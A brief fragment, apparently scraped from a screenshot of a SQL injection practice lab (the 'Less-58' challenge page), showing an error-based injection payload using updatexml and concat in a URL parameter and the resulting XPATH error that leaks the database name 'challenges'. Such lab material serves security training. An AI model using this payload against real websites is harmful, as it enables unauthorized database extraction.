 Encryption Encoding Other
ess-58/?id=-1' and updatexml(1,concat(0x7e,(database())),1) --+
a Enable Referrer
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~challenges'